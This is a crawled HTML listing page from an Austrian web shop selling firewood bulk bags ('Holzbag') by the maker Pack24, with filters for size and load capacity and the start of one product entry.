

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holzbag-hersteller.at/pack24/?p=2
body_size: 12700
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>
<meta charset="utf-8">
<meta name="author" content="Pack24 GmbH Wien" />
<meta name="robots" content="noindex,follow" />
<meta name="revisit-after" content="15 days" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta property="og:type" content="product" />
<meta property="og:site_name" content="Holz BigBag Shop" />
<meta property="og:title" content="Pack24" />
<meta property="og:description" content="Der  Original Holzbag  aus Wien. Brennholz Trocknen, Lagern und Transportieren. Die optimale 3in1 Lösung !" />
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="Holz BigBag Shop" />
<meta name="twitter:title" content="Pack24" />
<meta name="twitter:description" content="Der  Original Holzbag  aus Wien. Brennholz Trocknen, Lagern und Transportieren. Die optimale 3in1 Lösung !" />
<meta property="og:image" content="https://holzbag-hersteller.at/media/image/1e/c8/2e/Woodbag-Holzbag-BigBag-Hersteller-sterreichpXwHdqCbrTN5F.jpg" />
<meta name="twitter:image" content="https://holzbag-hersteller.at/media/image/1e/c8/2e/Woodbag-Holzbag-BigBag-Hersteller-sterreichpXwHdqCbrTN5F.jpg" />
<meta itemprop="copyrightHolder" content="Holz BigBag Shop" />
<meta itemprop="copyrightYear" content="2014" />
<meta itemprop="isFamilyFriendly" content="True" />
<meta itemprop="image" content="https://holzbag-hersteller.at/media/image/b4/36/5e/holzbag-hersteller-logo.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Holz BigBag Shop">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="google-site-verification" content="qMy5wrTy8KfxPD6VL2BeRU-9A2l-uE6YeZ_g8MGSPdU" />
<meta name="msvalidate.01" content="EB6A096D3338EA2FFD22EE25C31EB023" />
<link rel="apple-touch-icon-precomposed" href="https://holzbag-hersteller.at/media/image/5d/6e/2e/holzbag-hersteller-icon.jpg">
<link rel="shortcut icon" href="https://holzbag-hersteller.at/media/image/5d/6e/2e/holzbag-hersteller-icon.jpg">
<meta name="msapplication-navbutton-color" content="#0051a5" />
<meta name="application-name" content="Holz BigBag Shop" />
<meta name="msapplication-starturl" content="https://holzbag-hersteller.at/" />
<meta name="msapplication-window" content="width=1024;height=768" />
<meta name="msapplication-TileImage" content="https://holzbag-hersteller.at/media/image/5d/6e/2e/holzbag-hersteller-icon.jpg">
<meta name="msapplication-TileColor" content="#0051a5">
<meta name="theme-color" content="#0051a5" />
<title itemprop="name">Pack24 | Holz BigBag Shop</title>
<link href="/web/cache/1760996213_43a7cfb629fd3924949424baeefc0f18.css" media="all" rel="stylesheet" type="text/css" />
</head>
<body class="is--ctl-listing is--act-manufacturer" >
<div data-paypalUnifiedMetaDataContainer="true" data-paypalUnifiedRestoreOrderNumberUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedOrderNumber/restoreOrderNumber" class="is--hidden">
</div>
<div class="bodyhg" ></div>
<div class="page-wrap">
<noscript class="noscript-main">
<div class="alert is--warning">
<div class="alert--icon">
<i class="icon--element icon--warning"></i>
</div>
<div class="alert--content">
Um Holz&#x20;BigBag&#x20;Shop in vollem Umfang nutzen zu k&ouml;nnen, empfehlen wir Ihnen Javascript in Ihrem Browser zu aktiveren.
</div>
</div>
</noscript>
<header class="header-main">
<style type="text/css">
i.wcb {color: #FFFFFF;font-size: 26px }
.WCB-Item {color: #FFFFFF;background: #0051a5;font-size: 16px }
.WCB-Item a {color: #FFFFFF; }
</style>
<div class="CB-container" style="background: #0051a5;border-bottom: 1px solid #333333">
<div class="wcon-bar" style="height: 44px;line-height: 44px;" >
<p class="WCB-Item  WCB-first wcb-left1-4             list-group-item wcb-count4" href="#"><i class="wcb wcb-question wcb-fw wcb-ring" aria-hidden="true"></i>&nbsp; Fragen: info@mybigbag24.de</p>
<p class="WCB-Item  WCB-center wcb-left2-4  list-group-item wcb-count4" href="#"><i class="wcb wcb-truck wcb-fw " aria-hidden="true"></i>&nbsp; Kostenloser Versand ab 250 €</p>
<p class="WCB-Item  WCB-center wcb-left3-4  list-group-item wcb-count4" href="#"><i class="wcb wcb-percent wcb-fw wcb-spin2" aria-hidden="true"></i>&nbsp; Neue Staffelpreise & Rabatte</p>
<p class="WCB-Item wcb-left4-4  WCB-last  list-group-item wcb-count4" href="#"><i class="wcb wcb-exchange wcb-fw wcb-bounce" aria-hidden="true"></i>&nbsp; Garantiert: 14 Tage Rückgaberecht</p>
</div>
</div>
<div class="top-bar">
<div class="container block-group">
<nav class="top-bar--navigation block" role="menubar">

    



            <div class="top-bar--currency navigation--entry">
            
                <form method="post" class="currency--form">
                    
                        <div class="field--select">
                            
                                <div class="select-field">
                                    <select name="__currency" class="currency--select" data-auto-submit="true">
                                                                                    <option value="1" selected="selected">
                                                &euro; EUR
                                            </option>
                                                                                    <option value="3">
                                                CHf CHF
                                            </option>
                                                                            </select>
                                </div>
                            
                        </div>
                    
                </form>
            
        </div>
    

<div class="navigation--entry entry--compare is--hidden" role="menuitem" aria-haspopup="true" data-drop-down-menu="true">
    

</div>
<div class="navigation--entry entry--service has--drop-down" role="menuitem" aria-haspopup="true" data-drop-down-menu="true">
<i class="icon--service"></i> Service/Hilfe
<ul class="service--list is--rounded" role="menu">
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/ueber-uns" title="Über uns" >
Über uns
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/kontaktformular" title="Kontakt" target="_self">
Kontakt
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/versand-und-zahlungsbedingungen" title="Versand und Zahlungsbedingungen" >
Versand und Zahlungsbedingungen
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/widerrufsrecht" title="Widerrufsrecht" >
Widerrufsrecht
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/datenschutz" title="Datenschutz" >
Datenschutz
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/agb" title="AGB" >
AGB
</a>
</li>
<li class="service--entry" role="menuitem">
<a class="service--link" href="https://holzbag-hersteller.at/impressum" title="Impressum" >
Impressum
</a>
</li>
</ul>
</div>
</nav>
</div>
</div>
<div class="container header--navigation">
<div class="logo-main block-group" role="banner">
<div class="logo--shop block">
<a class="logo--link" href="https://holzbag-hersteller.at/" title="Holz BigBag Shop - zur Startseite wechseln">
<picture>
<source srcset="https://holzbag-hersteller.at/media/image/b4/36/5e/holzbag-hersteller-logo.jpg" media="(min-width: 78.75em)">
<source srcset="https://holzbag-hersteller.at/media/image/b4/36/5e/holzbag-hersteller-logo.jpg" media="(min-width: 64em)">
<source srcset="https://holzbag-hersteller.at/media/image/b4/36/5e/holzbag-hersteller-logo.jpg" media="(min-width: 48em)">
<img srcset="https://holzbag-hersteller.at/media/image/b4/36/5e/holzbag-hersteller-logo.jpg" alt="Holz BigBag Shop - zur Startseite wechseln" />
</picture>
</a>
</div>
</div>
<nav class="shop--navigation block-group">
<ul class="navigation--list block-group" role="menubar">
<li class="navigation--entry entry--menu-left" role="menuitem">
<a class="entry--link entry--trigger btn is--icon-left" href="#offcanvas--left" data-offcanvas="true" data-offCanvasSelector=".sidebar-main">
<i class="icon--menu"></i> Menü
</a>
</li>
<li class="navigation--entry entry--search" role="menuitem" data-search="true" aria-haspopup="true" data-minLength="3">
<a class="btn entry--link entry--trigger" href="#show-hide--search" title="Suche anzeigen / schließen">
<i class="icon--search"></i>
<span class="search--display">Suchen</span>
</a>
<form action="/search" method="get" class="main-search--form">
<input type="search" name="sSearch" class="main-search--field" autocomplete="off" autocapitalize="off" placeholder="Suchbegriff..." maxlength="30" />
<button type="submit" class="main-search--button">
<i class="icon--search"></i>
<span class="main-search--text">Suchen</span>
</button>
<div class="form--ajax-loader">&nbsp;</div>
</form>
<div class="main-search--results"></div>
</li>

    <li class="navigation--entry entry--notepad" role="menuitem">
        
        <a href="https://holzbag-hersteller.at/note" title="Merkzettel" class="btn">
            <i class="icon--heart"></i>
                    </a>
    </li>




    <li class="navigation--entry entry--account with-slt"
        role="menuitem"
        data-offcanvas="true"
        data-offCanvasSelector=".account--dropdown-navigation">
        
            <a href="https://holzbag-hersteller.at/account"
               title="Mein Konto"
               class="btn is--icon-left entry--link account--link">
                <i class="icon--account"></i>
                                    <span class="account--display">
                        Mein Konto
                    </span>
                            </a>
        

                    
                <div class="account--dropdown-navigation">

                    
                        <div class="navigation--smartphone">
                            <div class="entry--close-off-canvas">
                                <a href="#close-account-menu"
                                   class="account--close-off-canvas"
                                   title="Menü schließen">
                                    Menü schließen <i class="icon--arrow-right"></i>
                                </a>
                            </div>
                        </div>
                    

                    
                            <div class="account--menu is--rounded is--personalized">
        
                            
                
                                            <span class="navigation--headline">
                            Mein Konto
                        </span>
                                    

                
                <div class="account--menu-container">

                    
                        
                        <ul class="sidebar--navigation navigation--list is--level0 show--active-items">
                            
                                
                                
                                    
                                                                                    <li class="navigation--entry">
                                                <span class="navigation--signin">
                                                    <a href="https://holzbag-hersteller.at/account#hide-registration"
                                                       class="blocked--link btn is--primary navigation--signin-btn"
                                                       data-collapseTarget="#registration"
                                                       data-action="close">
                                                        Anmelden
                                                    </a>
                                                    <span class="navigation--register">
                                                        oder
                                                        <a href="https://holzbag-hersteller.at/account#show-registration"
                                                           class="blocked--link"
                                                           data-collapseTarget="#registration"
                                                           data-action="open">
                                                            registrieren
                                                        </a>
                                                    </span>
                                                </span>
                                            </li>
                                                                            

                                    
                                        <li class="navigation--entry">
                                            <a href="https://holzbag-hersteller.at/account" title="Übersicht" class="navigation--link">
                                                Übersicht
                                            </a>
                                        </li>
                                    
                                

                                
                                
                                    <li class="navigation--entry">
                                        <a href="https://holzbag-hersteller.at/account/profile" title="Persönliche Daten" class="navigation--link" rel="nofollow">
                                            Persönliche Daten
                                        </a>
                                    </li>
                                

                                
                                
                                                                            
                                            <li class="navigation--entry">
                                                <a href="https://holzbag-hersteller.at/address/index/sidebar/" title="Adressen" class="navigation--link" rel="nofollow">
                                                    Adressen
                                                </a>
                                            </li>
                                        
                                                                    

                                
                                
                                    <li class="navigation--entry">
                                        <a href="https://holzbag-hersteller.at/account/payment" title="Zahlungsarten" class="navigation--link" rel="nofollow">
                                            Zahlungsarten
                                        </a>
                                    </li>
                                

                                
                                
                                    <li class="navigation--entry">
                                        <a href="https://holzbag-hersteller.at/account/orders" title="Bestellungen" class="navigation--link" rel="nofollow">
                                            Bestellungen
                                        </a>
                                    </li>
                                

                                
                                
                                                                            <li class="navigation--entry">
                                            <a href="https://holzbag-hersteller.at/account/downloads" title="Sofortdownloads" class="navigation--link" rel="nofollow">
                                                Sofortdownloads
                                            </a>
                                        </li>
                                                                    

                                
                                
                                    <li class="navigation--entry">
                                        <a href="https://holzbag-hersteller.at/note" title="Merkzettel" class="navigation--link" rel="nofollow">
                                            Merkzettel
                                        </a>
                                    </li>
                                

                                
                                
                                                                    

                                
                                
                                                                    
                            
                        </ul>
                    
                </div>
                    
    </div>
                    
                </div>
            
            </li>




    <li class="navigation--entry entry--cart" role="menuitem">
        
        <a class="btn is--icon-left cart--link" href="https://holzbag-hersteller.at/checkout/cart" title="Warenkorb">
            <span class="cart--display">
                                    Warenkorb
                            </span>

            <span class="badge is--primary is--minimal cart--quantity is--hidden">0</span>

            <i class="icon--basket"></i>

            <span class="cart--amount">
                0,00&nbsp;&euro; *
            </span>
        </a>
        <div class="ajax-loader">&nbsp;</div>
    </li>



</ul>
</nav>
<div class="container--ajax-cart" data-collapse-cart="true" data-displayMode="offcanvas"></div>
</div>
</header>
<nav class="navigation-main">
<div class="container" data-menu-scroller="true" data-listSelector=".navigation--list.container" data-viewPortSelector=".navigation--list-wrapper">
<div class="navigation--list-wrapper">
<ul class="navigation--list container" role="menubar" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<li class="navigation--entry is--home" role="menuitem"><a class="navigation--link is--first" href="https://holzbag-hersteller.at/" title="Home" itemprop="url"><span itemprop="name">Home</span></a></li><li class="navigation--entry" role="menuitem"><a class="navigation--link" href="https://holzbag-hersteller.at/standard-holzbag/" title="Standard Holzbag" itemprop="url"><span itemprop="name">Standard Holzbag</span></a></li><li class="navigation--entry" role="menuitem"><a class="navigation--link" href="https://holzbag-hersteller.at/klassischer-holzbag/" title="Klassischer Holzbag" itemprop="url"><span itemprop="name">Klassischer Holzbag</span></a></li><li class="navigation--entry" role="menuitem"><a class="navigation--link" href="https://holzbag-hersteller.at/premium-holzbag/" title="Premium Holzbag" itemprop="url"><span itemprop="name">Premium Holzbag</span></a></li><li class="navigation--entry" role="menuitem"><a class="navigation--link" href="https://holzbag-hersteller.at/power-holzbag/" title="POWER Holzbag" itemprop="url"><span itemprop="name">POWER Holzbag</span></a></li><li class="navigation--entry" role="menuitem"><a class="navigation--link" href="https://holzbag-hersteller.at/palettenpreise/" title="Palettenpreise" itemprop="url"><span itemprop="name">Palettenpreise</span></a></li><li class="navigation--entry" role="menuitem"><a class="navigation--link" href="https://holzbag-hersteller.at/preise-paletten/" title="Preise  ½  Paletten" itemprop="url"><span itemprop="name">Preise  ½  Paletten</span></a></li><li class="navigation--entry" role="menuitem"><a class="navigation--link" href="https://holzbag-hersteller.at/netzsaecke/" title="Netzsäcke" itemprop="url"><span itemprop="name">Netzsäcke</span></a></li>            </ul>
</div>
</div>
</nav>
<section class=" content-main container block-group">
<div class="content-main--inner">
<aside class="sidebar-main off-canvas">
<div class="navigation--smartphone">
<ul class="navigation--list ">
<li class="navigation--entry entry--close-off-canvas">
<a href="#close-categories-menu" title="Menü schließen" class="navigation--link">
Menü schließen <i class="icon--arrow-right"></i>
</a>
</li>
</ul>
<div class="mobile--switches">

    



            <div class="top-bar--currency navigation--entry">
            
                <form method="post" class="currency--form">
                    
                        <div class="field--select">
                            
                                <div class="select-field">
                                    <select name="__currency" class="currency--select" data-auto-submit="true">
                                                                                    <option value="1" selected="selected">
                                                &euro; EUR
                                            </option>
                                                                                    <option value="3">
                                                CHf CHF
                                            </option>
                                                                            </select>
                                </div>
                            
                        </div>
                    
                </form>
            
        </div>
    

</div>
</div>
<div class="sidebar--categories-wrapper" data-subcategory-nav="true" data-mainCategoryId="3" data-categoryId="0" data-fetchUrl="">
<div class="categories--headline navigation--headline">
Kategorien
</div>
<div class="sidebar--categories-navigation">
<ul class="sidebar--navigation categories--navigation navigation--list is--drop-down is--level0 is--rounded" role="menu">
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/standard-holzbag/" data-categoryId="16" data-fetchUrl="/widgets/listing/getCategory/categoryId/16" title="Standard Holzbag" >
Standard Holzbag
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/klassischer-holzbag/" data-categoryId="17" data-fetchUrl="/widgets/listing/getCategory/categoryId/17" title="Klassischer Holzbag" >
Klassischer Holzbag
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/premium-holzbag/" data-categoryId="18" data-fetchUrl="/widgets/listing/getCategory/categoryId/18" title="Premium Holzbag" >
Premium Holzbag
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/power-holzbag/" data-categoryId="29" data-fetchUrl="/widgets/listing/getCategory/categoryId/29" title="POWER Holzbag" >
POWER Holzbag
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/palettenpreise/" data-categoryId="24" data-fetchUrl="/widgets/listing/getCategory/categoryId/24" title="Palettenpreise" >
Palettenpreise
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/preise-paletten/" data-categoryId="26" data-fetchUrl="/widgets/listing/getCategory/categoryId/26" title="Preise  ½  Paletten" >
Preise  ½  Paletten
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/netzsaecke/" data-categoryId="30" data-fetchUrl="/widgets/listing/getCategory/categoryId/30" title="Netzsäcke" >
Netzsäcke
</a>
</li>
</ul>
</div>
<div class="shop-sites--container is--rounded">
<div class="shop-sites--headline navigation--headline">
Informationen
</div>
<ul class="shop-sites--navigation sidebar--navigation navigation--list is--drop-down is--level0" role="menu">
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/ueber-uns" title="Über uns" data-categoryId="9" data-fetchUrl="/widgets/listing/getCustomPage/pageId/9" >
Über uns
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/kontaktformular" title="Kontakt" data-categoryId="1" data-fetchUrl="/widgets/listing/getCustomPage/pageId/1" target="_self">
Kontakt
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/versand-und-zahlungsbedingungen" title="Versand und Zahlungsbedingungen" data-categoryId="6" data-fetchUrl="/widgets/listing/getCustomPage/pageId/6" >
Versand und Zahlungsbedingungen
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/widerrufsrecht" title="Widerrufsrecht" data-categoryId="8" data-fetchUrl="/widgets/listing/getCustomPage/pageId/8" >
Widerrufsrecht
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/datenschutz" title="Datenschutz" data-categoryId="7" data-fetchUrl="/widgets/listing/getCustomPage/pageId/7" >
Datenschutz
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/agb" title="AGB" data-categoryId="4" data-fetchUrl="/widgets/listing/getCustomPage/pageId/4" >
AGB
</a>
</li>
<li class="navigation--entry" role="menuitem">
<a class="navigation--link" href="https://holzbag-hersteller.at/impressum" title="Impressum" data-categoryId="3" data-fetchUrl="/widgets/listing/getCustomPage/pageId/3" >
Impressum
</a>
</li>
</ul>
</div>
<div class="panel is--rounded paypal--sidebar">
<div class="panel--body is--wide paypal--sidebar-inner">
<a href="https://www.paypal.com/de/webapps/mpp/personal" target="_blank" title="PayPal - Schnell und sicher bezahlen" rel="nofollow noopener">
<img class="logo--image" src="/custom/plugins/SwagPaymentPayPalUnified/Resources/views/frontend/_public/src/img/sidebar-paypal-generic.png" alt="PayPal - Schnell und sicher bezahlen"/>
</a>
</div>
</div>
<div class="panel is--rounded paypal--sidebar">
<div class="panel--body is--wide paypal--sidebar-inner">
<div data-paypalUnifiedInstallmentsBanner="true" data-ratio="1x1" data-currency="EUR" data-buyerCountry="DE" >
</div>
</div>
</div>
</div>
</aside>
<div class="content--wrapper">
<div class="content listing--content">
<div class="vendor--info panel has--border">
<h1 class="panel--title is--underline">
Produkte von Pack24
</h1>
<div class="panel--body is--wide">
<div class="vendor--image-wrapper">
<img class="vendor--image" src="https://holzbag-hersteller.at/media/image/1e/c8/2e/Woodbag-Holzbag-BigBag-Hersteller-sterreichpXwHdqCbrTN5F.jpg" alt="Pack24">
</div>
<div class="vendor--text">
<p>Der <strong>Original Holzbag</strong> aus Wien.<br>Brennholz Trocknen, Lagern und Transportieren.<br>Die optimale 3in1 Lösung !</p>
</div>
</div>
</div>
<div class="listing--wrapper">
<div data-listing-actions="true" class="listing--actions is--rounded">
<div class="action--filter-btn">
<a href="#" class="filter--trigger btn is--small" data-filter-trigger="true" data-offcanvas="true" data-offCanvasSelector=".action--filter-options" data-closeButtonSelector=".filter--close-btn">
<i class="icon--filter"></i>
Filtern
<span class="action--collapse-icon"></span>
</a>
</div>
<form class="action--sort action--content block" method="get" data-action-form="true">
<input type="hidden" name="p" value="1">
<label class="sort--label action--label">Sortierung:</label>
<div class="sort--select select-field">
<select name="o" class="sort--field action--field" data-auto-submit="true" >
<option value="3" selected="selected">Niedrigster Preis</option>
<option value="2">Beliebtheit</option>
<option value="7">Beste Ergebnisse</option>
<option value="1">Erscheinungsdatum</option>
<option value="4">Höchster Preis</option>
<option value="5">Artikelbezeichnung</option>
</select>
</div>
</form>
<div class="action--filter-options off-canvas">
<a href="#" class="filter--close-btn" data-show-products-text="%s Produkt(e) anzeigen">
Filter schließen <i class="icon--arrow-right"></i>
</a>
<div class="filter--container">
<form id="filter" method="get" data-filter-form="true" data-is-in-sidebar="false" data-listing-url="https://holzbag-hersteller.at/widgets/listing/listingCount/sSupplier/4/sCategory/3" data-is-filtered="0" data-load-facets="false" data-instant-filter-result="false" class="">
<div class="filter--actions filter--actions-top">
<button type="submit" class="btn is--primary filter--btn-apply is--large is--icon-right" disabled="disabled">
<span class="filter--count"></span>
Produkte anzeigen
<i class="icon--cycle"></i>
</button>
</div>
<input type="hidden" name="p" value="1"/>
<input type="hidden" name="o" value="3"/>
<input type="hidden" name="n" value="14"/>
<div class="filter--facet-container">
<div class="filter-panel filter--value facet--immediate_delivery" data-filter-type="value" data-facet-name="immediate_delivery" data-field-name="delivery">
<div class="filter-panel--flyout">
<label class="filter-panel--title" for="delivery" title="Sofort lieferbar">
Sofort lieferbar
</label>
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="delivery" name="delivery" value="1" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
</div>
</div>
<div class="filter-panel filter--range facet--price" data-filter-type="range" data-facet-name="price" data-field-name="price">
<div class="filter-panel--flyout">
<label class="filter-panel--title" title="Preis">
Preis
</label>
<span class="filter-panel--icon"></span>
<div class="filter-panel--content">
<div class="range-slider" data-range-slider="true" data-roundPretty="false" data-labelFormat="0,00&nbsp;&euro;" data-suffix="" data-stepCount="100" data-stepCurve="linear" data-startMin="0.09" data-digits="2" data-startMax="3520.17" data-rangeMin="0.09" data-rangeMax="3520.17">
<input type="hidden" id="min" name="min" data-range-input="min" value="0.09" disabled="disabled" />
<input type="hidden" id="max" name="max" data-range-input="max" value="3520.17" disabled="disabled" />
<div class="filter-panel--range-info">
<span class="range-info--min">
von
</span>
<label class="range-info--label" for="min" data-range-label="min">
0.09
</label>
<span class="range-info--max">
bis
</span>
<label class="range-info--label" for="max" data-range-label="max">
3520.17
</label>
</div>
</div>
</div>
</div>
</div>
<div class="filter-panel filter--multi-selection filter-facet--value-list facet--property" data-filter-type="value-list" data-facet-name="property" data-field-name="f">
<div class="filter-panel--flyout">
<label class="filter-panel--title" for="f" title="SWL">
SWL
</label>
<span class="filter-panel--icon"></span>
<div class="filter-panel--content input-type--checkbox">
<ul class="filter-panel--option-list">
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__37" name="__f__37" value="37" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__37">
1000kg
</label>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="filter-panel filter--multi-selection filter-facet--value-list facet--property" data-filter-type="value-list" data-facet-name="property" data-field-name="f">
<div class="filter-panel--flyout">
<label class="filter-panel--title" for="f" title="Boden">
Boden
</label>
<span class="filter-panel--icon"></span>
<div class="filter-panel--content input-type--checkbox">
<ul class="filter-panel--option-list">
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__51" name="__f__51" value="51" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__51">
geschlossen
</label>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="filter-panel filter--multi-selection filter-facet--value-list facet--property" data-filter-type="value-list" data-facet-name="property" data-field-name="f">
<div class="filter-panel--flyout">
<label class="filter-panel--title" for="f" title="SF">
SF
</label>
<span class="filter-panel--icon"></span>
<div class="filter-panel--content input-type--checkbox">
<ul class="filter-panel--option-list">
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__56" name="__f__56" value="56" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__56">
5:1
</label>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="filter-panel filter--multi-selection filter-facet--value-list facet--property" data-filter-type="value-list" data-facet-name="property" data-field-name="f">
<div class="filter-panel--flyout">
<label class="filter-panel--title" for="f" title="Gr&ouml;&szlig;e">
Größe
</label>
<span class="filter-panel--icon"></span>
<div class="filter-panel--content input-type--checkbox">
<ul class="filter-panel--option-list">
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__75" name="__f__75" value="75" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__75">
80x120x100cm
</label>
</div>
</li>
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__80" name="__f__80" value="80" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__80">
100x100x100xm
</label>
</div>
</li>
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__61" name="__f__61" value="61" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__61">
100x100x120cm
</label>
</div>
</li>
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__60" name="__f__60" value="60" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__60">
100x100x160cm
</label>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="filter-panel filter--multi-selection filter-facet--value-list facet--property" data-filter-type="value-list" data-facet-name="property" data-field-name="f">
<div class="filter-panel--flyout">
<label class="filter-panel--title" for="f" title="2 Hebeschlaufen am Boden">
2 Hebeschlaufen am Boden
</label>
<span class="filter-panel--icon"></span>
<div class="filter-panel--content input-type--checkbox">
<ul class="filter-panel--option-list">
<li class="filter-panel--option">
<div class="option--container">
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="__f__74" name="__f__74" value="74" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
<label class="filter-panel--label" for="__f__74">
Ja
</label>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="filter-panel filter--value facet--shipping_free" data-filter-type="value" data-facet-name="shipping_free" data-field-name="free">
<div class="filter-panel--flyout">
<label class="filter-panel--title" for="free" title="Versandkostenfrei">
Versandkostenfrei
</label>
<span class="filter-panel--input filter-panel--checkbox">
<input type="checkbox" id="free" name="free" value="1" />
<span class="input--state checkbox--state">&nbsp;</span>
</span>
</div>
</div>
</div>
<div class="filter--active-container" data-reset-label="Alle Filter zurücksetzen">
</div>
<div class="filter--actions filter--actions-bottom">
<button type="submit" class="btn is--primary filter--btn-apply is--large is--icon-right" disabled="disabled">
<span class="filter--count"></span>
Produkte anzeigen
<i class="icon--cycle"></i>
</button>
</div>
</form>
</div>
</div>
<div class="listing--paging panel--paging">
<a href="/pack24/?p=1" title="Erste Seite" class="paging--link paging--prev" data-action-link="true">
<i class="icon--arrow-left"></i>
<i class="icon--arrow-left"></i>
</a>
<a href="/pack24/?p=1" title="Vorherige Seite" class="paging--link paging--prev" data-action-link="true">
<i class="icon--arrow-left"></i>
</a>
<a title="" class="paging--link is--active">2</a>
<a href="/pack24/?p=3" title="Nächste Seite" class="paging--link paging--next" data-action-link="true">
<i class="icon--arrow-right"></i>
</a>
<a href="/pack24/?p=3" title="Letzte Seite" class="paging--link paging--next" data-action-link="true">
<i class="icon--arrow-right"></i>
<i class="icon--arrow-right"></i>
</a>
<span class="paging--display">
von <strong>3</strong>
</span>
<form class="action--per-page action--content block" method="get" data-action-form="true">
<input type="hidden" name="p" value="1">
<label for="n" class="per-page--label action--label">Artikel pro Seite:</label>
<div class="per-page--select select-field">
<select id="n" name="n" class="per-page--field action--field" data-auto-submit="true" >
<option value="12" >12</option>
<option value="24" >24</option>
<option value="36" >36</option>
<option value="48" >48</option>
</select>
</div>
</form>
</div>
</div>
<div class="listing--container">
<div class="listing-no-filter-result">
<div class="alert is--info is--rounded is--hidden">
<div class="alert--icon">
<i class="icon--element icon--info"></i>
</div>
<div class="alert--content">
Für die Filterung wurden keine Ergebnisse gefunden!
</div>
</div>
</div>
<div class="listing" data-ajax-wishlist="true" data-compare-ajax="true" data-pageShortParameter="p">
<div class="product--box box--basic" data-page-index="2" data-ordernumber="C100120G_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/56/150-stueck-standard-holzbag-100x100x120cm" title="150 Stück Standard Holzbag 100x100x120cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/5f/07/7a/Standard-Holzbag-Woodbag_200x200.jpg, https://holzbag-hersteller.at/media/image/fd/f0/aa/Standard-Holzbag-Woodbag_200x200@2x.jpg 2x" alt="Standard Woodbag Holzbag" title="Standard Woodbag Holzbag" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/56/150-stueck-standard-holzbag-100x100x120cm" class="product--title" title="150 Stück Standard Holzbag 100x100x120cm">
150 Stück Standard Holzbag 100x100x120cm
</a>
<div class="product--description">
